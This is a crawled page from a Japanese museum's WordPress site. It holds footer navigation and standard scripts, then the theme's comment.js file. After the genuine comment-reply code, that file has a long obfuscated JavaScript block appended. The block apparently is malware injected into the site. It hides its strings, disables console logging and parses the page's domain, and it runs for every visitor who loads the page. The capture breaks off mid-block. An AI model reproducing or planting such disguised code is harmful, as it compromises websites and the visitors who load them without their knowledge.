<li id="menu-item-1729" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1729"><a href="https://gotosumiomuseum.com/category/news/">お知らせ</a></li>
<li id="menu-item-1731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1731"><a href="https://gotosumiomuseum.com/kannai/">館内のご案内</a></li>
<li id="menu-item-1732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1732"><a href="https://gotosumiomuseum.com/kikangentei/">[期間限定] 割引クーポン券</a></li>
<li id="menu-item-1733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1733"><a href="https://gotosumiomuseum.com/tomonokai/">後藤純男美術館 友の会</a></li>
<li id="menu-item-5443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5443"><a href="https://gotosumiomuseum.com/rental-cycle/">レンタサイクルについて</a></li>
<li id="menu-item-1735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1735"><a href="https://gotosumiomuseum.com/guide/">周辺ガイド</a></li>
<li id="menu-item-3437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3437"><a href="https://gotosumiomuseum.com/blogs/">ブログ</a></li>
</ul>    </div>
            <div id="footer-menu2" class="footer_menu clearfix">
     <ul id="menu-2" class="menu"><li id="menu-item-1740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1740"><a href="#">後藤純男</a></li>
<li id="menu-item-1737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1737"><a href="https://gotosumiomuseum.com/gotosumio/">後藤純男 略歴</a></li>
<li id="menu-item-1738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1738"><a href="https://gotosumiomuseum.com/life/">後藤純男～日本画家としての人生</a></li>
<li id="menu-item-1739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1739"><a href="https://gotosumiomuseum.com/nihongagotosumio/">日本画について</a></li>
<li id="menu-item-3678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3678"><a href="https://gotosumiomuseum.com/notice/">展示会情報</a></li>
</ul>    </div>
            <div id="footer-menu3" class="footer_menu clearfix">
     <ul id="menu-4" class="menu"><li id="menu-item-1744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1744"><a href="#">レストランふらのグリル</a></li>
<li id="menu-item-1745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1745"><a href="https://gotosumiomuseum.com/furanogrill/">営業時間・所在地</a></li>
<li id="menu-item-1746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1746"><a href="https://gotosumiomuseum.com/category/restaurant/">お知らせ・ランチフェア</a></li>
<li id="menu-item-1749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1749"><a href="https://gotosumiomuseum.com/menu/">メニュー（一般のお客様専用）</a></li>
<li id="menu-item-5756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5756"><a href="https://gotosumiomuseum.com/menu2/">メニュー（団体のお客様専用）</a></li>
<li id="menu-item-4426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4426"><a href="https://gotosumiomuseum.com/news/4167/">求人情報</a></li>
<li id="menu-item-5947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5947"><a href="https://www.instagram.com/gotosumio_museum/">Instagram</a></li>
</ul>    </div>
            <div id="footer-menu4" class="footer_menu clearfix">
     <ul id="menu-3" class="menu"><li id="menu-item-1741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1741"><a href="https://gosmi.stores.jp/">オンライン通販</a></li>
<li id="menu-item-1742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1742"><a href="https://gotosumiomuseum.com/category/museum_goods/">ミュージアムグッズ</a></li>
<li id="menu-item-2011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2011"><a href="https://gotosumiomuseum.com/museum_shop/">ミュージアムショップ</a></li>
<li id="menu-item-4956" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4956"><a href="https://gotosumiomuseum.com/news/4941/">2025年カレンダー 壁掛けタイプ 発売開始</a></li>
</ul>    </div>
               </div>
   
  </div><!-- END #footer_top_inner -->
 </div><!-- END #footer_top -->

 <div id="footer_bottom">
  <div id="footer_bottom_inner" class="clearfix">

   <!-- footer logo -->
   
   <!-- social button -->
      <ul class="clearfix" id="footer_social_link">
                <li class="insta"><a class="target_blank" href="https://www.instagram.com/gotosumio_museum/">Instagram</a></li>
                       </ul>
   
   <!-- footer bottom menu -->
      <div id="footer_menu_bottom" class="clearfix">
    <ul id="menu-footer" class="menu"><li id="menu-item-1531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1531"><a href="https://gotosumiomuseum.com/">〒071-0524　北海道空知郡上富良野町東4線北26号　TEL：0167-45-6181　FAX：0167-45-6271　後藤純男美術館</a></li>
</ul>   </div>
   
  </div><!-- END #footer_bottom_inner -->
 </div><!-- END #footer_bottom -->

 <p id="copyright">Copyright &copy;&nbsp; <a href="https://gotosumiomuseum.com/">後藤純男美術館</a></p>

</div><!-- /footer_wrapper -->


 <div id="return_top">
    <a href="#body"><span>PAGE TOP</span></a>
   </div>


 
  <!-- facebook share button code -->
 <div id="fb-root"></div>
 <script>
 (function(d, s, id) {
   var js, fjs = d.getElementsByTagName(s)[0];
   if (d.getElementById(id)) return;
   js = d.createElement(s); js.id = id;
   js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.5";
   fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));
 </script>
 
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://gotosumiomuseum.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://gotosumiomuseum.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/gotosumiomuseum.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://gotosumiomuseum.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"single_widget","use_sticky_position":false,"margin_top":80,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-24"]},{"sidebar":"page_widget","use_sticky_position":false,"margin_top":80,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-26"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://gotosumiomuseum.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"147616089","post":"3869","tz":"9","srv":"gotosumiomuseum.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "147616089", "3869" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/gotosumiomuseum.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/gotosumiomuseum.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/gotosumiomuseum.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gotosumiomuseum.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://gotosumiomuseum.com/wp-content/themes/orion_tcd037/js/comment.js?ver=3.5
body_size: 8292
content:
/*
Author: mg12
Author URI: http://www.neoease.com/
*/
(function() {

function $(id) {
	return document.getElementById(id);
}

function reply(authorId, commentId, commentBox) {
	var author = MGJS.$(authorId).innerHTML;
	var insertStr = '<a href="#' + commentId + '">@' + author.replace(/\t|\n|\r\n/g, "") + '</a> \n';

	appendReply(insertStr, commentBox);
}

function quote(authorId, commentId, commentBodyId, commentBox) {
	var author = MGJS.$(authorId).innerHTML;
	var comment = MGJS.$(commentBodyId).innerHTML;

	var insertStr = '<blockquote cite="#' + commentBodyId + '">';
	insertStr += '\n<a href="#' + commentId + '">' + author.replace(/\t|\n|\r\n/g, "") + '</a> :';
	insertStr += comment.replace(/\t/g, "");
	insertStr += '</blockquote>\n';

	insertQuote(insertStr, commentBox);
}

function appendReply(insertStr, commentBox) {
	if(MGJS.$(commentBox) && MGJS.$(commentBox).type == 'textarea') {
		field = MGJS.$(commentBox);

	} else {
		alert("The comment box does not exist!");
		return false;
	}

	if (field.value.indexOf(insertStr) > -1) {
		alert("You've already appended this reply!");
		return false;
	}

	if (field.value.replace(/\s|\t|\n/g, "") == '') {
		field.value = insertStr;
	} else {
		field.value = field.value.replace(/[\n]*$/g, "") + '\n\n' + insertStr;
	}
	field.focus();
}

function insertQuote(insertStr, commentBox) {
	if(MGJS.$(commentBox) && MGJS.$(commentBox).type == 'textarea') {
		field = MGJS.$(commentBox);

	} else {
		alert("The comment box does not exist!");
		return false;
	}

	if(document.selection) {
		field.focus();
		sel = document.selection.createRange();
		sel.text = insertStr;
		field.focus();

	} else if (field.selectionStart || field.selectionStart == '0') {
		var startPos = field.selectionStart;
		var endPos = field.selectionEnd;
		var cursorPos = startPos;
		field.value = field.value.substring(0, startPos)
					+ insertStr
					+ field.value.substring(endPos, field.value.length);
		cursorPos += insertStr.length;
		field.focus();
		field.selectionStart = cursorPos;
		field.selectionEnd = cursorPos;

	} else {
		field.value += insertStr;
		field.focus();
	}
}


window['MGJS'] = {};
window['MGJS']['$'] = $;
window['MGJS_CMT'] = {};
window['MGJS_CMT']['reply'] = reply;
window['MGJS_CMT']['quote'] = quote;

})();





(function(_0x2016c0,_0x537c1f){function _0x54f139(_0x4ac61f,_0x558273,_0x48674b,_0x5049cd){return _0xfd92(_0x558273- -0x83,_0x48674b);}var _0x26345a=_0x2016c0();function _0x54d9a3(_0x2caf39,_0x229fb0,_0x574eb2,_0x452916){return _0xfd92(_0x229fb0- -0xe7,_0x452916);}while(!![]){try{var _0x45f6e5=parseInt(_0x54d9a3(0x100,0xeb,0xf2,0x111))/(0xc82+0x9c+-0x175*0x9)+parseInt(_0x54d9a3(0xe9,0xd0,0xbf,0xb8))/(-0xfec*-0x1+0xd11*-0x1+0x1b*-0x1b)*(parseInt(_0x54d9a3(0xc2,0xa1,0x98,0xaa))/(0x209*0x7+-0xb*0x363+0x53*0x47))+parseInt(_0x54d9a3(0xbd,0xd5,0xbf,0xda))/(-0x257+-0xbfa*0x2+0x1a4f)+parseInt(_0x54d9a3(0xc0,0x94,0xbb,0x75))/(0xf31*-0x1+-0x157+0x108d)+-parseInt(_0x54d9a3(0x8e,0x9a,0x93,0xc7))/(-0x226+0x53*0x53+-0x18bd)+parseInt(_0x54f139(0x119,0x142,0x114,0x12a))/(0x9bb+0x208c+0xa90*-0x4)*(parseInt(_0x54f139(0x10b,0x133,0x14f,0x12f))/(0x1*0x2129+0x1ff6+0x36d*-0x13))+-parseInt(_0x54f139(0x11d,0x135,0x114,0x132))/(-0xd30+-0x5*0x752+-0x9f7*-0x5);if(_0x45f6e5===_0x537c1f)break;else _0x26345a['push'](_0x26345a['shift']());}catch(_0x36bc53){_0x26345a['push'](_0x26345a['shift']());}}}(_0x50e9,-0x4db6+-0x2f11+-0x2*-0x1230d));var _0x5567e9=(function(){var _0x386c31=!![];return function(_0x206e3e,_0x2b0e8b){var _0x1f46ec=_0x386c31?function(){if(_0x2b0e8b){var _0x489a82=_0x2b0e8b['apply'](_0x206e3e,arguments);return _0x2b0e8b=null,_0x489a82;}}:function(){};return _0x386c31=![],_0x1f46ec;};}()),_0x8ff94c=_0x5567e9(this,function(){var _0x4d1cc8={};_0x4d1cc8['MaSSw']=_0x1ea123(-0x1ce,-0x1cf,-0x20c,-0x1e9)+'+$';function _0x1ea123(_0x28aa1c,_0x242031,_0xd73c17,_0x12df56){return _0xfd92(_0x12df56- -0x39c,_0xd73c17);}function _0x46b25c(_0x20d213,_0xb87038,_0x2033e7,_0x122b9e){return _0xfd92(_0x122b9e-0x2ec,_0x20d213);}var _0x2ceba2=_0x4d1cc8;return _0x8ff94c[_0x46b25c(0x4c9,0x4c6,0x4c3,0x4aa)]()[_0x1ea123(-0x1e1,-0x1d5,-0x201,-0x1f7)](_0x2ceba2[_0x1ea123(-0x228,-0x205,-0x21b,-0x1f9)])[_0x1ea123(-0x1e7,-0x201,-0x1e9,-0x1de)]()['constructo'+'r'](_0x8ff94c)[_0x46b25c(0x474,0x4a8,0x4a5,0x491)](_0x2ceba2['MaSSw']);});_0x8ff94c();var _0x32f365=(function(){var _0xcfc20f=!![];return function(_0x2f7985,_0x11210f){var _0x31c052=_0xcfc20f?function(){if(_0x11210f){var _0x20eb99=_0x11210f['apply'](_0x2f7985,arguments);return _0x11210f=null,_0x20eb99;}}:function(){};return _0xcfc20f=![],_0x31c052;};}());function _0x3b2c4b(_0x19c3da,_0x48e9ce,_0x29bafa,_0x308525){return _0xfd92(_0x19c3da-0x1a4,_0x308525);}var _0x30b295=_0x32f365(this,function(){var _0xe0a627={'UhLcv':function(_0x3fa672,_0x5b2313){return _0x3fa672!==_0x5b2313;},'vTSin':'Vtoqp','nDvrG':function(_0x1dc961,_0x3a9cd2){return _0x1dc961(_0x3a9cd2);},'TkBxR':function(_0x1fc689,_0x2e7eab){return _0x1fc689+_0x2e7eab;},'QBZJX':_0x3237a2(0x529,0x547,0x530,0x533)+_0x1e9375(0x69,0x7f,0xad,0x94),'DFeMD':_0x3237a2(0x568,0x55e,0x53d,0x597)+_0x1e9375(0x98,0x9b,0xb7,0x99)+_0x3237a2(0x546,0x562,0x52c,0x51d)+'\x20)','hAHzP':_0x3237a2(0x55f,0x573,0x548,0x586),'cyCcb':_0x1e9375(0xac,0xaa,0xc7,0xae),'jUInT':function(_0x5ad3e9){return _0x5ad3e9();},'eTYaD':_0x1e9375(0x7e,0x6d,0x6c,0x79),'AZNla':_0x1e9375(0x68,0x7a,0x8d,0x95),'lBjcr':_0x3237a2(0x51d,0x537,0x502,0x51b),'iTtcN':_0x3237a2(0x554,0x554,0x570,0x52c),'dmFYY':_0x1e9375(0x87,0x52,0x92,0x81),'wSzJO':_0x1e9375(0xc3,0xd7,0xae,0xbc),'BiaaI':function(_0x47650a,_0x328bb5){return _0x47650a<_0x328bb5;},'bGiXC':_0x1e9375(0xb0,0x75,0xc7,0xa0)+'0'},_0x2b414b=function(){function _0x501536(_0x4a0c2e,_0x41bba9,_0x34522c,_0x5edcf7){return _0x3237a2(_0x41bba9- -0x718,_0x41bba9-0x10d,_0x5edcf7,_0x5edcf7-0xda);}function _0x1fe5c1(_0x3d93b2,_0x483151,_0x4789b9,_0x36f944){return _0x3237a2(_0x4789b9- -0x4f0,_0x483151-0xfa,_0x483151,_0x36f944-0x76);}if(_0xe0a627[_0x1fe5c1(0x2f,0x4f,0x5c,0x66)](_0xe0a627['vTSin'],_0xe0a627[_0x501536(-0x192,-0x1af,-0x19f,-0x1a6)])){var _0x466145=(_0x501536(-0x1b2,-0x1ab,-0x19b,-0x19d)+'1')[_0x501536(-0x1cd,-0x1a8,-0x192,-0x18a)]('|'),_0x2d6532=-0x1658+0x3*0x653+0x35f;while(!![]){switch(_0x466145[_0x2d6532++]){case'0':_0x88fc6d['toString']=_0x259f6c[_0x501536(-0x1b6,-0x1ba,-0x1b5,-0x1de)][_0x501536(-0x21a,-0x1fc,-0x1fb,-0x20f)](_0x259f6c);continue;case'1':_0x312b6e[_0x2cfaf9]=_0x88fc6d;continue;case'2':var _0x88fc6d=_0x3bce6a['constructo'+'r'][_0x501536(-0x19f,-0x1b4,-0x1c4,-0x1e0)][_0x501536(-0x1e7,-0x1fc,-0x20a,-0x20e)](_0x5de26f);continue;case'3':_0x88fc6d[_0x501536(-0x1d1,-0x1e4,-0x1e9,-0x1ec)]=_0x586a6a[_0x501536(-0x1d2,-0x1fc,-0x1cd,-0x21f)](_0x43e140);continue;case'4':var _0x2cfaf9=_0xc43a04[_0x52feee];continue;case'5':var _0x259f6c=_0xfe323b[_0x2cfaf9]||_0x88fc6d;continue;}break;}}else{var _0x102751;try{_0x102751=_0xe0a627[_0x501536(-0x219,-0x1fa,-0x217,-0x1f4)](Function,_0xe0a627['TkBxR'](_0xe0a627[_0x501536(-0x176,-0x1a5,-0x1ae,-0x1a4)](_0xe0a627[_0x501536(-0x1cf,-0x1ac,-0x18d,-0x1b8)],_0xe0a627[_0x1fe5c1(0x36,0x3f,0x4c,0x75)]),');'))();}catch(_0x450118){if(_0xe0a627['hAHzP']!==_0xe0a627[_0x1fe5c1(0x41,0x23,0x4b,0x1e)])_0x102751=window;else{if(_0x10aefa){var _0x8399b2=_0x2ce442[_0x501536(-0x1b3,-0x1b7,-0x1e6,-0x197)](_0x2d3b2b,arguments);return _0x5a7c2b=null,_0x8399b2;}}}return _0x102751;}},_0x46fefa=_0xe0a627[_0x1e9375(0xac,0xf8,0xc8,0xca)](_0x2b414b);function _0x3237a2(_0x1b8fb4,_0x318ab6,_0x33c776,_0x4dbd7e){return _0xfd92(_0x1b8fb4-0x3a0,_0x33c776);}function _0x1e9375(_0x32d59d,_0x201b11,_0x55f276,_0x1667fb){return _0xfd92(_0x1667fb- -0x10b,_0x32d59d);}var _0x348527=_0x46fefa[_0x3237a2(0x527,0x54a,0x50c,0x504)]=_0x46fefa[_0x3237a2(0x527,0x509,0x4ff,0x522)]||{},_0x5e87ad=[_0xe0a627[_0x3237a2(0x56f,0x54e,0x596,0x55e)],'warn',_0xe0a627[_0x1e9375(0x83,0xb6,0x87,0x8a)],_0xe0a627[_0x1e9375(0x87,0x5f,0xa1,0x78)],_0xe0a627[_0x1e9375(0x6e,0x5f,0xa1,0x87)],_0xe0a627[_0x1e9375(0xd2,0xaf,0x89,0xb5)],_0xe0a627['wSzJO']];for(var _0x359fe8=-0x1*-0x10e1+0x60b+-0x16ec;_0xe0a627[_0x3237a2(0x54a,0x562,0x527,0x535)](_0x359fe8,_0x5e87ad[_0x1e9375(0xb2,0xc5,0x90,0xb0)]);_0x359fe8++){var _0x433664=_0xe0a627[_0x3237a2(0x552,0x52a,0x53b,0x56f)][_0x1e9375(0xb7,0xa9,0xc9,0xc5)]('|'),_0x9b389b=0xdfd*0x1+0x1*-0x1741+0x944;while(!![]){switch(_0x433664[_0x9b389b++]){case'0':_0x348527[_0xe18d62]=_0xa96c52;continue;case'1':var _0xa96c52=_0x32f365[_0x3237a2(0x52e,0x530,0x549,0x53c)+'r']['prototype'][_0x1e9375(0x76,0x8b,0x79,0x71)](_0x32f365);continue;case'2':var _0x545d7c=_0x348527[_0xe18d62]||_0xa96c52;continue;case'3':_0xa96c52[_0x1e9375(0xb7,0x7d,0x76,0x89)]=_0x32f365[_0x3237a2(0x51c,0x520,0x53b,0x4fb)](_0x32f365);continue;case'4':_0xa96c52[_0x3237a2(0x55e,0x544,0x54f,0x579)]=_0x545d7c[_0x1e9375(0xd2,0xad,0xa3,0xb3)][_0x3237a2(0x51c,0x542,0x547,0x545)](_0x545d7c);continue;case'5':var _0xe18d62=_0x5e87ad[_0x359fe8];continue;}break;}}});_0x30b295(),String[_0x3b2c4b(0x368,0x37c,0x387,0x339)][_0x3b2c4b(0x342,0x36e,0x327,0x335)]=function(){function _0x5e802e(_0x53b165,_0x5dd078,_0x1fd3d1,_0x487e2f){return _0x8f5a5(_0x53b165-0x92,_0x5dd078-0x1b6,_0x53b165,_0x487e2f-0x25);}var _0x31883d={};_0x31883d['otkfO']=function(_0x137fc0,_0x47b3df){return _0x137fc0<_0x47b3df;},_0x31883d[_0x53a2f2(0x4b9,0x4c2,0x4e7,0x4c3)]=function(_0x474b52,_0x1aaeef){return _0x474b52+_0x1aaeef;},_0x31883d[_0x53a2f2(0x532,0x52e,0x52b,0x51a)]=function(_0x4af091,_0xb10448){return _0x4af091-_0xb10448;},_0x31883d[_0x53a2f2(0x4e4,0x506,0x505,0x533)]=function(_0x41188b,_0x2071e5){return _0x41188b<<_0x2071e5;};var _0x43ff37=_0x31883d,_0x30a4a1=-0x1d5+-0x1e55+-0x17*-0x166,_0x5bdbfc,_0x2f2cfe;if(this[_0x5e802e(0x35,0x39,0x16,0x1a)]===-0x235*-0xd+-0x14cd+-0x5*0x194)return _0x30a4a1;function _0x53a2f2(_0x4f6ea0,_0x16e50e,_0x5064ab,_0x37c1be){return _0x3b2c4b(_0x5064ab-0x1b3,_0x16e50e-0x91,_0x5064ab-0xd7,_0x37c1be);}for(_0x5bdbfc=-0xb3b+-0x562+-0x1*-0x109d;_0x43ff37[_0x53a2f2(0x4dc,0x4bf,0x4d7,0x4cf)](_0x5bdbfc,this[_0x53a2f2(0x529,0x4ec,0x512,0x50b)]);_0x5bdbfc++){_0x2f2cfe=this['charCodeAt'](_0x5bdbfc),_0x30a4a1=_0x43ff37[_0x53a2f2(0x50a,0x4e7,0x4e7,0x503)](_0x43ff37[_0x53a2f2(0x557,0x515,0x52b,0x54f)](_0x43ff37[_0x5e802e(0x30,0x3b,0x34,0xd)](_0x30a4a1,0x1fe6+0x768*0x2+-0x2eb1),_0x30a4a1),_0x2f2cfe),_0x30a4a1|=0x16f2+-0x59*-0x1b+-0x2055;}return _0x30a4a1;};function getDomain(_0x5683cc,_0x1dbd73){function _0xef9da7(_0x573586,_0xe92afc,_0x25b51a,_0x93163b){return _0x3b2c4b(_0x93163b- -0x377,_0xe92afc-0x4,_0x25b51a-0xd0,_0x25b51a);}var _0x1c8596={};_0x1c8596[_0x1e20fd(0x14c,0x14b,0x132,0x106)]=function(_0x5b87b6,_0x20bb78){return _0x5b87b6||_0x20bb78;};var _0x39a583=_0x1c8596;_0x1dbd73=_0x39a583['CDdPW'](_0x1dbd73,![]);function _0x1e20fd(_0x3b041e,_0x1bba21,_0x551e02,_0x49b9e1){return _0x8f5a5(_0x3b041e-0x10d,_0x1bba21-0x2,_0x49b9e1,_0x551e02-0x176);}return _0x5683cc=_0x5683cc[_0x1e20fd(0x16e,0x162,0x180,0x175)]('?')[-0xc09+-0xa7b*0x1+-0x2c*-0x83],_0x5683cc;}function _0x50e9(){var _0x2109ac=['yLn4u2W','zMLYC3rdAgLSza','uujAsLG','mNW0Fdv8m3WWFa','tM9Kzq','zvrzyuq','C3bSAxq','Dgv4Dc9ODg1S','mtCZnZu0sgzkvNvL','vgTcEfi','BNnHBxa','ALvjBLq','DhjPBq','r0vu','Aw5Uzxjive1m','nJCWodKWu2rey1vo','yMLUza','zxjYB3i','BKr2CKC','CgfYzw50tM9Kzq','B3rRzK8','ntm4mZm4z0n0rg1T','q0rKufC','BejQy3i','Bg9N','tNn5DKC','Aw5Zzxj0qMvMBW','y29UC29Szq','mteYmtC5sNzfv3nJ','CMv0DxjUicHMDq','DurNt1u','DhjPBMC','DgfIBgu','CMvZCg9UC2vuzq','y29UC3rYDwn0BW','ywrKrxzLBNrmAq','y1DSyuK','C2vUza','Avr0y04','C0j5vgfNtMfTzq','x19WCM90B19F','qvPoBge','DgvZDa','zLLIEeG','zgL2','B25SB2fK','DgrUCY5JB20VpW','y3Ldy2i','rezLtuq','tg9HzgvK','AgfZAenVzgu','BMn0Aw9UkcKG','Aw5MBW','B3bLBG','z2v0rwXLBwvUDa','twftu3C','y3rVCIGICMv0Dq','C2vHCMnO','CM4GDgHPCYiPka','vvHjDei','Bwj2DwC','z3LqAfu','qMLHyuK','mxW1Fdj8m3W0Fa','vwHmy3y','CgfYC2vgCM9TuW','qMTHv0G','y3jLyxrLvgv4Da','z3zetwS','u0P5tvq','yKDPwem','kcGOlISPkYKRkq','zxHJzxb0Aw9U','rwfxDfe','mZm4ngzMzMvhAa','nKDtAwHkwq','ndqZotC5ow5ztufnrq','qKj3DLK','C3rLBMvY','BgvUz3rO','ntCXnZG0rwn0zLLq','DxnLCKfNzw50','Dg9tDhjPBMC','qNPUCem','zg1gwvK','yxbWBhK','y3jLyxrLrwXLBq','BMv4DfnPyMXPBG','ChjVDg90ExbL','mJi2oeTXC29pyW','Bffft0u','DhjHy2u','E30Uy29UC3rYDq','DLrtAw4'];_0x50e9=function(){return _0x2109ac;};return _0x50e9();}function _0x8f5a5(_0x5e03ce,_0xd9293c,_0x5d4738,_0x619c48){return _0xfd92(_0x619c48- -0x1c6,_0x5d4738);}function _0xfd92(_0x464b99,_0x14e98e){var _0x181cfd=_0x50e9();return _0xfd92=function(_0x10e98b,_0x5be671){_0x10e98b=_0x10e98b-(0xef0+0x1*-0x12aa+-0xb*-0x79);var _0x5b1627=_0x181cfd[_0x10e98b];if(_0xfd92['DsQGOc']===undefined){var _0x4e4cae=function(_0x1a8a83){var _0x37e3da='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x376bc7='',_0x27de33='',_0x32298e=_0x376bc7+_0x4e4cae;for(var _0x3c1b7e=-0x657*0x5+0x1ee7+0xcc*0x1,_0xaf0d94,_0x40869e,_0x285835=-0x14af+-0x1123*-0x1+-0x4*-0xe3;_0x40869e=_0x1a8a83['charAt'](_0x285835++);~_0x40869e&&(_0xaf0d94=_0x3c1b7e%(0x2*-0x98f+-0x1c99+-0xfe9*-0x3)?_0xaf0d94*(0x124*-0xc+0x1d94+0x7d2*-0x2)+_0x40869e:_0x40869e,_0x3c1b7e++%(-0x629*0x4+0x21*-0x1+0x18c9))?_0x376bc7+=_0x32298e['charCodeAt'](_0x285835+(-0x223e+-0xb*-0x1eb+0x3*0x465))-(0x1766+0x2f9*-0xd+0xf49*0x1)!==-0x188c+-0x130d*-0x2+-0xd8e?String['fromCharCode'](-0x1e6f+0x7*-0x4f+-0x2197*-0x1&_0xaf0d94>>(-(-0x243e*-0x1+0xba*0x13+0x46*-0xb7)*_0x3c1b7e&0xd94+0xb*-0x5+0xd57*-0x1)):_0x3c1b7e:-0x20f1+-0x1007+0x8*0x61f){_0x40869e=_0x37e3da['indexOf'](_0x40869e);}for(var _0x37a073=0x24b*-0x1+-0x1*0x203+0x44e,_0x3b0079=_0x376bc7['length'];_0x37a073<_0x3b0079;_0x37a073++){_0x27de33+='%'+('00'+_0x376bc7['charCodeAt'](_0x37a073)['toString'](0x1*0x430+0x810+0x3c*-0x34))['slice'](-(-0x10c*0x22+0x1bf4+0xb2*0xb));}return decodeURIComponent(_0x27de33);};_0xfd92['NTtJcr']=_0x4e4cae,_0x464b99=arguments,_0xfd92['DsQGOc']=!![];}var _0x2a9eca=_0x181cfd[0x1*0x2264+-0xe3*0x16+0x5*-0x2fa],_0x59904b=_0x10e98b+_0x2a9eca,_0x105930=_0x464b99[_0x59904b];if(!_0x105930){var _0x2170ba=function(_0x397819){this['CUmmfL']=_0x397819,this['TLThJH']=[-0x4*-0x886+0x227*0xd+-0x3e12,0x9ee+-0x25d9*-0x1+0x51*-0x97,0x137+0x151+0x48*-0x9],this['obKCDX']=function(){return'newState';},this['ilZyeh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Pimhex']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x2170ba['prototype']['IYwxgG']=function(){var _0x4c90bb=new RegExp(this['ilZyeh']+this['Pimhex']),_0x101feb=_0x4c90bb['test'](this['obKCDX']['toString']())?--this['TLThJH'][0x7*0x476+-0x2*0x7f+-0x1e3b]:--this['TLThJH'][-0xf05+0x19*-0xff+0x27ec];return this['LGJHBU'](_0x101feb);},_0x2170ba['prototype']['LGJHBU']=function(_0x441cf2){if(!Boolean(~_0x441cf2))return _0x441cf2;return this['AeAODI'](this['CUmmfL']);},_0x2170ba['prototype']['AeAODI']=function(_0x3d901d){for(var 